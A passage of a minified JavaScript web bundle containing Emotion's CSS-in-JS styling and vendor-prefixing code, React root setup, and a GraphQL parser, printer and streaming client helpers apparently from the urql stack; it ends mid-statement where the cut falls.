V(V(n,/(.+:)(flex-)?(.*)/,M+"box-pack:$3"+I+"flex-pack:$3"),/s.+-b[^;]+/,"justify")+M+n+n;case 4095:case 3583:case 4068:case 2532:return V(n,/(.+)-inline(.+)/,M+"$1$2")+n;case 8116:case 7059:case 5753:case 5535:case 5445:case 5701:case 4933:case 4677:case 5533:case 5789:case 5021:case 4765:if(U(n)-1-r>6)switch(B(n,r+1)){case 109:if(45!==B(n,r+4))break;case 102:return V(n,/(.+:)(.+)-([^]+)/,"$1"+M+"$2-$3$1"+N+(108==B(n,r+3)?"$3":"$2-$3"))+n;case 115:return~z(n,"stretch")?t(V(n,"stretch","fill-available"),r)+n:n}break;case 4949:if(115!==B(n,r+1))break;case 6444:switch(B(n,U(n)-3-(~z(n,"!important")&&10))){case 107:return V(n,":",":"+M)+n;case 101:return V(n,/(.+:)([^;!]+)(;|!.+)?/,"$1"+M+(45===B(n,14)?"inline-":"")+"box$3$1"+M+"$2$3$1"+I+"$2box$3")+n}break;case 5936:switch(B(n,r+11)){case 114:return M+n+I+V(n,/[svh]\w+-[tblr]{2}/,"tb")+n;case 108:return M+n+I+V(n,/[svh]\w+-[tblr]{2}/,"tb-rl")+n;case 45:return M+n+I+V(n,/[svh]\w+-[tblr]{2}/,"lr")+n}return M+n+I+n+n}return n}(t.value,t.length);break;case F:return es([J(t,{value:V(t.value,"@","@"+M)})],i);case L:if(t.length){var o,a;return o=t.props,a=function(n){var r;switch(r=n,(r=/(::plac\w+|:read-\w+)/.exec(r))?r[0]:r){case":read-only":case":read-write":return es([J(t,{props:[V(n,/:(read-\w+)/,":"+N+"$1")]})],i);case"::placeholder":return es([J(t,{props:[V(n,/:(plac\w+)/,":"+M+"input-$1")]}),J(t,{props:[V(n,/:(plac\w+)/,":"+N+"$1")]}),J(t,{props:[V(n,/:(plac\w+)/,I+"input-$1")]})],i)}return""},o.map(a).join("")}}}],ek=function(t){var n=t.key;if(ec&&"css"===n){var r=document.querySelectorAll("style[data-emotion]:not([data-s])");Array.prototype.forEach.call(r,function(t){-1!==t.getAttribute("data-emotion").indexOf(" ")&&(document.head.appendChild(t),t.setAttribute("data-s",""))})}var i=t.stylisPlugins||eb,o={},a=[];ec&&(u=t.container||document.head,Array.prototype.forEach.call(document.querySelectorAll('style[data-emotion^="'+n+' "]'),function(t){for(var n=t.getAttribute("data-emotion").split(" "),r=1;r<n.length;r++)o[n[r]]=!0;a.push(t)}));var s=[eg,ev];if(ec){var l,u,d,c,f=[el,(l=function(t){c.insert(t)},function(t){!t.root&&(t=t.return)&&l(t)})],p=eu(s.concat(i,f));d=function(t,n,r,i){c=r,es(ei(t?t+"{"+n.styles+"}":n.styles),p),i&&(v.inserted[n.name]=!0)}}else{var h=eu(s.concat(i,[el])),m=ey(i)(n),g=function(t,n){var r=n.name;return void 0===m[r]&&(m[r]=es(ei(t?t+"{"+n.styles+"}":n.styles),h)),m[r]};d=function(t,n,r,i){var o=n.name,a=g(t,n);return void 0===v.compat?(i&&(v.inserted[o]=!0),a):i?void(v.inserted[o]=a):a}}var v={key:n,sheet:new j({key:n,container:u,nonce:t.nonce,speedy:t.speedy,prepend:t.prepend,insertionPoint:t.insertionPoint}),nonce:t.nonce,inserted:o,registered:{},insert:d};return v.sheet.hydrate(a),v},ew={};ew=C("g0vrW");var ex={};ex[ew.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},ex[ew.Memo]={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0};var eS="undefined"!=typeof document,eC=function(t,n,r){var i=t.key+"-"+n.name;(!1===r||!1===eS&&void 0!==t.compat)&&void 0===t.registered[i]&&(t.registered[i]=n.styles)},eP=function(t,n,r){eC(t,n,r);var i=t.key+"-"+n.name;if(void 0===t.inserted[n.name]){var o="",a=n;do{var s=t.insert(n===a?"."+i:"",a,t.sheet,!0);eS||void 0===s||(o+=s),a=a.next}while(void 0!==a)if(!eS&&0!==o.length)return o}},eE={animationIterationCount:1,aspectRatio:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,scale:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},ed=C("ewQJ7"),eT=/[A-Z]|^ms/g,ej=/_EMO_([^_]+?)_([^]*?)_EMO_/g,eI=function(t){return 45===t.charCodeAt(1)},eN=function(t){return null!=t&&"boolean"!=typeof t},eM=(0,ed.default)(function(t){return eI(t)?t:t.replace(eT,"-$&").toLowerCase()}),eR=function(t,n){switch(t){case"animation":case"animationName":if("string"==typeof n)return n.replace(ej,function(t,n,r){return p={name:n,styles:r,next:p},n})}return 1===eE[t]||eI(t)||"number"!=typeof n||0===n?n:n+"px"};function eL(t,n,r){if(null==r)return"";if(void 0!==r.__emotion_styles)return r;switch(typeof r){case"boolean":return"";case"object":if(1===r.anim)return p={name:r.name,styles:r.styles,next:p},r.name;if(void 0!==r.styles){var i=r.next;if(void 0!==i)for(;void 0!==i;)p={name:i.name,styles:i.styles,next:p},i=i.next;return r.styles+";"}return function(t,n,r){var i="";if(Array.isArray(r))for(var o=0;o<r.length;o++)i+=eL(t,n,r[o])+";";else for(var a in r){var s=r[a];if("object"!=typeof s)null!=n&&void 0!==n[s]?i+=a+"{"+n[s]+"}":eN(s)&&(i+=eM(a)+":"+eR(a,s)+";");else if(Array.isArray(s)&&"string"==typeof s[0]&&(null==n||void 0===n[s[0]]))for(var l=0;l<s.length;l++)eN(s[l])&&(i+=eM(a)+":"+eR(a,s[l])+";");else{var u=eL(t,n,s);switch(a){case"animation":case"animationName":i+=eM(a)+":"+u+";";break;default:i+=a+"{"+u+"}"}}}return i}(t,n,r);case"function":if(void 0!==t){var o=p,a=r(t);return p=o,eL(t,n,a)}}if(null==n)return r;var s=n[r];return void 0!==s?s:r}var eA=/label:\s*([^\s;{]+)\s*(;|$)/g;function eF(t,n,r){if(1===t.length&&"object"==typeof t[0]&&null!==t[0]&&void 0!==t[0].styles)return t[0];var i,o=!0,a="";p=void 0;var s=t[0];null==s||void 0===s.raw?(o=!1,a+=eL(r,n,s)):a+=s[0];for(var l=1;l<t.length;l++)a+=eL(r,n,t[l]),o&&(a+=s[l]);eA.lastIndex=0;for(var u="";null!==(i=eA.exec(a));)u+="-"+i[1];return{name:function(t){for(var n,r=0,i=0,o=t.length;o>=4;++i,o-=4)n=(65535&(n=255&t.charCodeAt(i)|(255&t.charCodeAt(++i))<<8|(255&t.charCodeAt(++i))<<16|(255&t.charCodeAt(++i))<<24))*0x5bd1e995+((n>>>16)*59797<<16),n^=n>>>24,r=(65535&n)*0x5bd1e995+((n>>>16)*59797<<16)^(65535&r)*0x5bd1e995+((r>>>16)*59797<<16);switch(o){case 3:r^=(255&t.charCodeAt(i+2))<<16;case 2:r^=(255&t.charCodeAt(i+1))<<8;case 1:r^=255&t.charCodeAt(i),r=(65535&r)*0x5bd1e995+((r>>>16)*59797<<16)}return r^=r>>>13,(((r=(65535&r)*0x5bd1e995+((r>>>16)*59797<<16))^r>>>15)>>>0).toString(36)}(a)+u,styles:a,next:p}}var T=C("2Ly8r"),e_="undefined"!=typeof document,eD=!!T.useInsertionEffect&&T.useInsertionEffect,eO=e_&&eD||function(t){return t()},eV=eD||T.useLayoutEffect,ez="undefined"!=typeof document,eB=T.createContext("undefined"!=typeof HTMLElement?ek({key:"css"}):null);eB.Provider;var e$=function(t){return(0,T.forwardRef)(function(n,r){return t(n,(0,T.useContext)(eB),r)})};ez||(e$=function(t){return function(n){var r=(0,T.useContext)(eB);return null===r?(r=ek({key:"css"}),T.createElement(eB.Provider,{value:r},t(n,r))):t(n,r)}});var eU=T.createContext({}),eW={}.hasOwnProperty,eH="__EMOTION_TYPE_PLEASE_DO_NOT_USE__",eq=function(t,n){var r={};for(var i in n)eW.call(n,i)&&(r[i]=n[i]);return r[eH]=t,r},eG=function(t){var n=t.cache,r=t.serialized,i=t.isStringTag;eC(n,r,i);var o=eO(function(){return eP(n,r,i)});if(!ez&&void 0!==o){for(var a,s=r.name,l=r.next;void 0!==l;)s+=" "+l.name,l=l.next;return T.createElement("style",((a={})["data-emotion"]=n.key+" "+s,a.dangerouslySetInnerHTML={__html:o},a.nonce=n.sheet.nonce,a))}return null},eQ=e$(function(t,n,r){var i,o,a,s=t.css;"string"==typeof s&&void 0!==n.registered[s]&&(s=n.registered[s]);var l=t[eH],u=[s],d="";"string"==typeof t.className?(i=n.registered,o=t.className,a="",o.split(" ").forEach(function(t){void 0!==i[t]?u.push(i[t]+";"):t&&(a+=t+" ")}),d=a):null!=t.className&&(d=t.className+" ");var c=eF(u,void 0,T.useContext(eU));d+=n.key+"-"+c.name;var f={};for(var p in t)eW.call(t,p)&&"css"!==p&&p!==eH&&(f[p]=t[p]);return f.className=d,r&&(f.ref=r),T.createElement(T.Fragment,null,T.createElement(eG,{cache:n,serialized:c,isStringTag:"string"==typeof l}),T.createElement(l,f))});C("2Ly8r");var eY={};function eX(){return(eY=eX=Object.assign?Object.assign.bind():function(t){for(var n=1;n<arguments.length;n++){var r=arguments[n];for(var i in r)({}).hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).__esModule=!0,eY.default=eY,eX.apply(null,arguments)}function eK(t,n,r){return eW.call(n,"css")?E.jsx(eQ,eq(t,n),r):E.jsx(t,n,r)}function eJ(t,n,r){return eW.call(n,"css")?E.jsxs(eQ,eq(t,n),r):E.jsxs(t,n,r)}(eY=eX).__esModule=!0,eY.default=eY,E.Fragment;var T=C("2Ly8r"),eZ={};i(eZ,"createRoot",function(){return h},function(t){return h=t}),i(eZ,"hydrateRoot",function(){return m},function(t){return m=t});var e0={};!function t(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(t)}catch(t){console.error(t)}}(),h=(e0=C("ldhLl")).createRoot,m=e0.hydrateRoot;var e1={NAME:"Name",OPERATION_DEFINITION:"OperationDefinition",FIELD:"Field"};class e2 extends Error{constructor(t,n,r,i,o,a,s){super(t),this.name="GraphQLError",this.message=t,o&&(this.path=o),n&&(this.nodes=Array.isArray(n)?n:[n]),r&&(this.source=r),i&&(this.positions=i),a&&(this.originalError=a);var l=s;if(!l&&a){var u=a.extensions;u&&"object"==typeof u&&(l=u)}this.extensions=l||{}}toJSON(){return{...this,message:this.message}}toString(){return this.message}get[Symbol.toStringTag](){return"GraphQLError"}}function e3(t){return new e2(`Syntax Error: Unexpected token at ${v} in ${t}`)}function e4(t){if(t.lastIndex=v,t.test(g))return g.slice(v,v=t.lastIndex)}var e5=/ +(?=[^\s])/y;function e8(){for(var t=0|g.charCodeAt(v++);9===t||10===t||13===t||32===t||35===t||44===t||65279===t;t=0|g.charCodeAt(v++))if(35===t)for(;10!==(t=g.charCodeAt(v++))&&13!==t;);v--}var e6=/[_A-Za-z]\w*/y,e9=RegExp("(?:(null|true|false)|\\$("+e6.source+')|(-?\\d+)((?:\\.\\d+)?[eE][+-]?\\d+|\\.\\d+)?|("""(?:"""|(?:[\\s\\S]*?[^\\\\])"""))|("(?:"|[^\\r\\n]*?[^\\\\]"))|('+e6.source+"))","y"),e7=((l=e7||{})[l.Const=1]="Const",l[l.Var=2]="Var",l[l.Int=3]="Int",l[l.Float=4]="Float",l[l.BlockString=5]="BlockString",l[l.String=6]="String",l[l.Enum=7]="Enum",l),te=/\\/;function tt(t){if(e9.lastIndex=v,91===g.charCodeAt(v)){v++,e8();for(var n,r,i,o=[];93!==g.charCodeAt(v);)o.push(tt(t));return v++,e8(),{kind:"ListValue",values:o}}if(123===g.charCodeAt(v)){v++,e8();for(var a=[];125!==g.charCodeAt(v);){if(null==(n=e4(e6))||(e8(),58!==g.charCodeAt(v++)))throw e3("ObjectField");e8(),a.push({kind:"ObjectField",name:{kind:"Name",value:n},value:tt(t)})}return v++,e8(),{kind:"ObjectValue",fields:a}}if(null!=(r=e9.exec(g))){if(v=e9.lastIndex,e8(),null!=(n=r[e7.Const]))return"null"===n?{kind:"NullValue"}:{kind:"BooleanValue",value:"true"===n};if(null!=(n=r[e7.Var])){if(!t)return{kind:"Variable",name:{kind:"Name",value:n}};throw e3("Variable")}if(null!=(n=r[e7.Int]))return null!=(i=r[e7.Float])?{kind:"FloatValue",value:n+i}:{kind:"IntValue",value:n};if(null!=(n=r[e7.BlockString]))return{kind:"StringValue",value:function(t){for(var n=t.split("\n"),r="",i=0,o=0,a=n.length-1,s=0;s<n.length;s++)e5.lastIndex=0,e5.test(n[s])&&(s&&(!i||e5.lastIndex<i)&&(i=e5.lastIndex),o=o||s,a=s);for(var l=o;l<=a;l++)l!==o&&(r+="\n"),r+=n[l].slice(i).replace(/\\"""/g,'"""');return r}(n.slice(3,-3)),block:!0};else if(null!=(n=r[e7.String]))return{kind:"StringValue",value:te.test(n)?JSON.parse(n):n.slice(1,-1),block:!1};else if(null!=(n=r[e7.Enum]))return{kind:"EnumValue",value:n}}throw e3("Value")}function tn(t){if(40===g.charCodeAt(v)){var n,r=[];v++,e8();do{if(null==(n=e4(e6))||(e8(),58!==g.charCodeAt(v++)))throw e3("Argument");e8(),r.push({kind:"Argument",name:{kind:"Name",value:n},value:tt(t)})}while(41!==g.charCodeAt(v))return v++,e8(),r}}function tr(t){if(64===g.charCodeAt(v)){var n,r=[];do{if(v++,null==(n=e4(e6)))throw e3("Directive");e8(),r.push({kind:"Directive",name:{kind:"Name",value:n},arguments:tn(t)})}while(64===g.charCodeAt(v))return r}}var ti=RegExp("(?:(\\.{3})|("+e6.source+"))","y"),to=((u=to||{})[u.Spread=1]="Spread",u[u.Name=2]="Name",u);function ta(){var t,n,r=[];do if(ti.lastIndex=v,null!=(n=ti.exec(g))){if(v=ti.lastIndex,null!=n[to.Spread]){e8();var i=e4(e6);if(null!=i&&"on"!==i)e8(),r.push({kind:"FragmentSpread",name:{kind:"Name",value:i},directives:tr(!1)});else{if(e8(),"on"===i){if(null==(i=e4(e6)))throw e3("NamedType");e8()}var o=tr(!1);if(123!==g.charCodeAt(v++))throw e3("InlineFragment");e8(),r.push({kind:"InlineFragment",typeCondition:i?{kind:"NamedType",name:{kind:"Name",value:i}}:void 0,directives:o,selectionSet:ta()})}}else if(null!=(t=n[to.Name])){var a=void 0;if(e8(),58===g.charCodeAt(v)){if(v++,e8(),a=t,null==(t=e4(e6)))throw e3("Field");e8()}var s=tn(!1);e8();var l=tr(!1),u=void 0;123===g.charCodeAt(v)&&(v++,e8(),u=ta()),r.push({kind:"Field",alias:a?{kind:"Name",value:a}:void 0,name:{kind:"Name",value:t},arguments:s,directives:l,selectionSet:u})}}else throw e3("SelectionSet");while(125!==g.charCodeAt(v))return v++,e8(),{kind:"SelectionSet",selections:r}}var ts=/(?:query|mutation|subscription|fragment)/y;function tl(t,n,r){for(var i="",o=0;o<t.length;o++)o&&(i+=n),i+=r(t[o]);return i}var tu="\n",td={OperationDefinition(t){var n=t.operation;return t.name&&(n+=" "+t.name.value),t.variableDefinitions&&t.variableDefinitions.length&&(t.name||(n+=" "),n+="("+tl(t.variableDefinitions,", ",td.VariableDefinition)+")"),t.directives&&t.directives.length&&(n+=" "+tl(t.directives," ",td.Directive)),"query"!==n?n+" "+td.SelectionSet(t.selectionSet):td.SelectionSet(t.selectionSet)},VariableDefinition(t){var n=td.Variable(t.variable)+": "+tc(t.type);return t.defaultValue&&(n+=" = "+tc(t.defaultValue)),t.directives&&t.directives.length&&(n+=" "+tl(t.directives," ",td.Directive)),n},Field(t){var n=t.alias?t.alias.value+": "+t.name.value:t.name.value;if(t.arguments&&t.arguments.length){var r=tl(t.arguments,", ",td.Argument);n.length+r.length+2>80?n+="("+(tu+="  ")+tl(t.arguments,tu,td.Argument)+(tu=tu.slice(0,-2))+")":n+="("+r+")"}return t.directives&&t.directives.length&&(n+=" "+tl(t.directives," ",td.Directive)),t.selectionSet&&(n+=" "+td.SelectionSet(t.selectionSet)),n},StringValue:t=>t.block?('"""\n'+t.value.replace(/"""/g,'\\"""')+'\n"""').replace(/\n/g,tu):JSON.stringify(t.value),BooleanValue:t=>""+t.value,NullValue:t=>"null",IntValue:t=>t.value,FloatValue:t=>t.value,EnumValue:t=>t.value,Name:t=>t.value,Variable:t=>"$"+t.name.value,ListValue:t=>"["+tl(t.values,", ",tc)+"]",ObjectValue:t=>"{"+tl(t.fields,", ",td.ObjectField)+"}",ObjectField:t=>t.name.value+": "+tc(t.value),Document:t=>t.definitions&&t.definitions.length?tl(t.definitions,"\n\n",tc):"",SelectionSet:t=>"{"+(tu+="  ")+tl(t.selections,tu,tc)+(tu=tu.slice(0,-2))+"}",Argument:t=>t.name.value+": "+tc(t.value),FragmentSpread(t){var n="..."+t.name.value;return t.directives&&t.directives.length&&(n+=" "+tl(t.directives," ",td.Directive)),n},InlineFragment(t){var n="...";return t.typeCondition&&(n+=" on "+t.typeCondition.name.value),t.directives&&t.directives.length&&(n+=" "+tl(t.directives," ",td.Directive)),n+" "+td.SelectionSet(t.selectionSet)},FragmentDefinition(t){var n="fragment "+t.name.value;return n+=" on "+t.typeCondition.name.value,t.directives&&t.directives.length&&(n+=" "+tl(t.directives," ",td.Directive)),n+" "+td.SelectionSet(t.selectionSet)},Directive(t){var n="@"+t.name.value;return t.arguments&&t.arguments.length&&(n+="("+tl(t.arguments,", ",td.Argument)+")"),n},NamedType:t=>t.name.value,ListType:t=>"["+tc(t.type)+"]",NonNullType:t=>tc(t.type)+"!"},tc=t=>td[t.kind](t),tf=()=>{};function tp(t){return{tag:0,0:t}}function th(t){return{tag:1,0:t}}var tm=()=>"function"==typeof Symbol&&Symbol.asyncIterator||"@@asyncIterator",tg=t=>t;function tv(t){return n=>r=>{var i=tf;n(n=>{0===n?r(0):0===n.tag?(i=n[0],r(n)):t(n[0])?r(n):i(0)})}}function ty(t){return n=>r=>n(n=>{0===n||0===n.tag?r(n):r(th(t(n[0])))})}function tb(t){return n=>r=>{var i=[],o=tf,a=!1,s=!1;n(n=>{if(s);else if(0===n)s=!0,i.length||r(0);else if(0===n.tag)o=n[0];else{var l,u;a=!1,l=t(n[0]),u=tf,l(t=>{if(0===t){if(i.length){var n=i.indexOf(u);n>-1&&(i=i.slice()).splice(n,1),i.length||(s?r(0):a||(a=!0,o(0)))}}else 0===t.tag?(i.push(u=t[0]),u(0)):i.length&&(r(t),u(0))}),a||(a=!0,o(0))}}),r(tp(t=>{if(1===t){s||(s=!0,o(1));for(var n=0,r=i,l=i.length;n<l;n++)r[n](1);i.length=0}else{s||a?a=!1:(a=!0,o(0));for(var u=0,d=i,c=i.length;u<c;u++)d[u](0)}}))}}function tk(t){var n;return n=tN(t),tb(tg)(n)}function tw(t){return n=>r=>{var i=!1;n(n=>{if(i);else if(0===n)i=!0,r(0),t();else if(0===n.tag){var o=n[0];r(tp(n=>{1===n?(i=!0,o(1),t()):o(n)}))}else r(n)})}}function tx(t){return n=>r=>{var i=!1;n(n=>{if(i);else if(0===n)i=!0,r(0);else if(0===n.tag){var o=n[0];r(tp(t=>{1===t&&(i=!0),o(t)}))}else t(n[0]),r(n)})}}function tS(t){return n=>r=>n(n=>{0===n?r(0):0===n.tag?(r(n),t()):r(n)})}function tC(t){var n=[],r=tf,i=!1;return o=>{n.push(o),1===n.length&&t(t=>{if(0===t){for(var o=0,a=n,s=n.length;o<s;o++)a[o](0);n.length=0}else if(0===t.tag)r=t[0];else{i=!1;for(var l=0,u=n,d=n.length;l<d;l++)u[l](t)}}),o(tp(t=>{if(1===t){var a=n.indexOf(o);a>-1&&(n=n.slice()).splice(a,1),n.length||r(1)}else i||(i=!0,r(0))}))}}function tP(t){return n=>r=>{var i=tf,o=tf,a=!1,s=!1,l=!1,u=!1;n(n=>{if(u);else if(0===n)u=!0,l||r(0);else if(0===n.tag)i=n[0];else{var d;l&&(o(1),o=tf),a?a=!1:(a=!0,i(0)),d=t(n[0]),l=!0,d(t=>{l&&(0===t?(l=!1,u?r(0):a||(a=!0,i(0))):0===t.tag?(s=!1,(o=t[0])(0)):(r(t),s?s=!1:o(0)))})}}),r(tp(t=>{1===t?(u||(u=!0,i(1)),l&&(l=!1,o(1))):(u||a||(a=!0,i(0)),l&&!s&&(s=!0,o(0)))}))}}function tE(t){return n=>r=>{var i=tf,o=!1,a=0;n(n=>{o||(0===n?(o=!0,r(0)):0===n.tag?t<=0?(o=!0,r(0),n[0](1)):i=n[0]:a++<t?(r(n),!o&&a>=t&&(o=!0,r(0),i(1))):r(n))}),r(tp(n=>{1!==n||o?0===n&&!o&&a<t&&i(0):(o=!0,i(1))}))}}function tT(t){return n=>r=>{var i=tf,o=tf,a=!1;n(n=>{a||(0===n?(a=!0,o(1),r(0)):0===n.tag?(i=n[0],t(t=>{0===t||(0===t.tag?(o=t[0])(0):(a=!0,o(1),i(1),r(0)))})):r(n))}),r(tp(t=>{1!==t||a?a||i(0):(a=!0,i(1),o(1))}))}}function tj(t,n){return r=>i=>{var o=tf,a=!1;r(r=>{a||(0===r?(a=!0,i(0)):0===r.tag?(o=r[0],i(r)):t(r[0])?i(r):(a=!0,n&&i(r),i(0),o(1)))})}}function tI(t){return n=>{var r,i=t[tm()]&&t[tm()]()||t,o=!1,a=!1,s=!1;n(tp(async t=>{if(1===t)o=!0,i.return&&i.return();else if(a)s=!0;else{for(s=a=!0;s&&!o;)if((r=await i.next()).done)o=!0,i.return&&await i.return(),n(0);else try{s=!1,n(th(r.value))}catch(t){if(i.throw)(o=!!(await i.throw(t)).done)&&n(0);else throw t}a=!1}}))}}var tN=function(t){return t[Symbol.asyncIterator]?tI(t):n=>{var r,i=t[Symbol.iterator](),o=!1,a=!1,s=!1;n(tp(t=>{if(1===t)o=!0,i.return&&i.return();else if(a)s=!0;else{for(s=a=!0;s&&!o;)if((r=i.next()).done)o=!0,i.return&&i.return(),n(0);else try{s=!1,n(th(r.value))}catch(t){if(i.throw)(o=!!i.throw(t).done)&&n(0);else throw t}a=!1}}))}};function tM(t){return n=>{var r=!1;n(tp(i=>{1===i?r=!0:r||(r=!0,n(th(t)),n(0))}))}}function tR(t){return n=>{var r=tf,i=!1;return n(n=>{0===n?i=!0:0===n.tag?(r=n[0])(0):i||(t(n[0]),r(0))}),{unsubscribe(){i||(i=!0,r(1))}}}}var tL=t=>t&&"string"==typeof t.message&&(t.extensions||"GraphQLError"===t.name)?t:"object"==typeof t&&"string"==typeof t.message?new e2(t.message,t.nodes,t.source,t.positions,t.path,t,t.extensions||{}):new e2(t);class tA extends Error{constructor(t){var n=(t.graphQLErrors||[]).map(tL),r=((t,n)=>{var r="";if(t)return`[Network] ${t.message}`;if(n)for(var i=0,o=n.length;i<o;i++)r&&(r+="\n"),r+=`[GraphQL] ${n[i].message}`;return r})(t.networkError,n);super(r),this.name="CombinedError",this.message=r,this.graphQLErrors=n,this.networkError=t.networkError,this.response=t.response}toString(){return this.message}}var tF=(t,n)=>{for(var r=0|(n||5381),i=0,o=0|t.length;i<o;i++)r=(r<<5)+r+t.charCodeAt(i);return r},t_=new Set,tD=new WeakMap,tO=(t,n)=>{if(null===t||t_.has(t))return"null";if("object"!=typeof t)return JSON.stringify(t)||"";if(t.toJSON)return tO(t.toJSON(),n);if(Array.isArray(t)){for(var r="[",i=0,o=t.length;i<o;i++)r.length>1&&(r+=","),r+=tO(t[i],n)||"null";return r+"]"}if(!n&&(t$!==tB&&t instanceof t$||tU!==tB&&t instanceof tU))return"null";var a=Object.keys(t).sort();if(!a.length&&t.constructor&&Object.getPrototypeOf(t).constructor!==Object.prototype.constructor){var s=tD.get(t)||Math.random().toString(36).slice(2);return tD.set(t,s),tO({__key:s},n)}t_.add(t);for(var l="{",u=0,d=a.length;u<d;u++){var c=tO(t[a[u]],n);c&&(l.length>1&&(l+=","),l+=tO(a[u],n)+":"+c)}return t_.delete(t),l+"}"},tV=(t,n,r)=>{if(null==r||"object"!=typeof r||r.toJSON||t_.has(r));else if(Array.isArray(r))for(var i=0,o=r.length;i<o;i++)tV(t,`${n}.${i}`,r[i]);else if(r instanceof t$||r instanceof tU)t.set(n,r);else for(var a in t_.add(r),r)tV(t,`${n}.${a}`,r[a])},tz=(t,n)=>(t_.clear(),tO(t,n||!1));class tB{}var t$="undefined"!=typeof File?File:tB,tU="undefined"!=typeof Blob?Blob:tB,tW=/("{3}[\s\S]*"{3}|"(?:\\.|[^"])*")/g,tH=/(?:#[^\n\r]+)?(?:[\r\n]+|$)/g,tq=(t,n)=>n%2==0?t.replace(tH,"\n"):t,tG=t=>t.split(tW).map(tq).join("").trim(),tQ=new Map,tY=new Map,tX=t=>{var n;return"string"==typeof t?n=tG(t):t.loc&&tY.get(t.__key)===t?n=t.loc.source.body:(n=tQ.get(t)||tG((tu="\n",td[t.kind]?td[t.kind](t):"")),tQ.set(t,n)),"string"==typeof t||t.loc||(t.loc={start:0,end:n.length,source:{body:n,name:"gql",locationOffset:{line:1,column:1}}}),n},tK=t=>{var n;if(t.documentId)n=tF(t.documentId);else if(n=tF(tX(t)),t.definitions){var r=t0(t);r&&(n=tF(`
# ${r}`,n))}return n},tJ=t=>{var n,r,i;return"string"==typeof t?(n=tK(t),r=tY.get(n)||(i={noLocation:!0},v=0,function(t,n){e8();var r,i,o,a=[];do if("fragment"===(r=e4(ts)))e8(),a.push(function(){if(null==(t=e4(e6))||(e8(),"on"!==e4(e6))||(e8(),null==(n=e4(e6))))throw e3("FragmentDefinition");e8();var t,n,r=tr(!1);if(123!==g.charCodeAt(v++))throw e3("FragmentDefinition");return e8(),{kind:"FragmentDefinition",name:{kind:"Name",value:t},typeCondition:{kind:"NamedType",name:{kind:"Name",value:n}},directives:r,selectionSet:ta()}}());else if(null!=(i=function(t){var n,r,i;if(t&&(e8(),n=e4(e6),r=function(){if(e8(),40===g.charCodeAt(v)){var t,n=[];v++,e8();do{if(36!==g.charCodeAt(v++)||null==(t=e4(e6)))throw e3("Variable");if(e8(),58!==g.charCodeAt(v++))throw e3("VariableDefinition");e8();var r=function(){for(var t,n=0;91===g.charCodeAt(v);)n++,v++,e8();if(null==(t=e4(e6)))throw e3("NamedType");e8();var r={kind:"NamedType",name:{kind:"Name",value:t}};do if(33===g.charCodeAt(v)&&(v++,e8(),r={kind:"NonNullType",type:r}),n){if(93!==g.charCodeAt(v++))throw e3("NamedType");e8(),r={kind:"ListType",type:r}}while(n--)return r}(),i=void 0;61===g.charCodeAt(v)&&(v++,e8(),i=tt(!0)),e8(),n.push({kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:t}},type:r,defaultValue:i,directives:tr(!0)})}while(41!==g.charCodeAt(v))return v++,e8(),n}}(),i=tr(!1)),123===g.charCodeAt(v))return v++,e8(),{kind:"OperationDefinition",operation:t||"query",name:n?{kind:"Name",value:n}:void 0,variableDefinitions:r,directives:i,selectionSet:ta()}}(r)))a.push(i);else throw e3("Document");while(v<t.length)return n?{kind:"Document",definitions:a}:{kind:"Document",definitions:a,set loc(e){o=e},get loc(){return o||(o={start:0,end:t.length,startToken:void 0,endToken:void 0,source:{body:t,name:"graphql.web",locationOffset:{line:1,column:1}}}),o}}}(g="string"==typeof t.body?t.body:t,i&&i.noLocation))):(n=t.__key||tK(t),r=tY.get(n)||t),r.loc||tX(r),r.__key=n,tY.set(n,r),r},tZ=(t,n,r)=>{var i=n||{},o=tJ(t),a=tz(i,!0),s=o.__key;return"{}"!==a&&(s=tF(a,s)),{key:s,query:o,variables:i,extensions:r}},t0=t=>{for(var n=0,r=t.definitions.length;n<r;n++){var i=t.definitions[n];if(i.kind===e1.OPERATION_DEFINITION)return i.name?i.name.value:void 0}},t1=(t,n,r)=>{if(!("data"in n||"errors"in n&&Array.isArray(n.errors)))throw Error("No Content");var i="subscription"===t.kind;return{operation:t,data:n.data,error:Array.isArray(n.errors)?new tA({graphQLErrors:n.errors,response:r}):void 0,extensions:n.extensions?{...n.extensions}:void 0,hasNext:null==n.hasNext?i:n.hasNext,stale:!1}},t2=(t,n)=>{if("object"==typeof t&&null!=t){if(Array.isArray(t)){t=[...t];for(var r=0,i=n.length;r<i;r++)t[r]=t2(t[r],n[r]);return t}if(!t.constructor||t.constructor===Object){for(var o in t={...t},n)t[o]=t2(t[o],n[o]);return t}}return n},t3=(t,n,r,i)=>{var o=t.error?t.error.graphQLErrors:[],a=!!t.extensions||!!(n.payload||n).extensions,s={...t.extensions,...(n.payload||n).extensions},l=n.incremental;"path"in n&&(l=[n]);var u={data:t.data};if(l)for(var d=0,c=l.length;d<c;d++)!function(){var t=l[d];Array.isArray(t.errors)&&o.push(...t.errors),t.extensions&&(Object.assign(s,t.extensions),a=!0);var n="data",r=u,c=[];if(t.path)c=t.path;else if(i){var f=i.find(n=>n.id===t.id);c=t.subPath?[...f.path,...t.subPath]:f.path}for(var p=0,h=c.length;p<h;n=c[p++])r=r[n]=Array.isArray(r[n])?[...r[n]]:{...r[n]};if(t.items)for(var m=+n>=0?n:0,g=0,v=t.items.length;g<v;g++)r[m+g]=t2(r[m+g],t.items[g]);else void 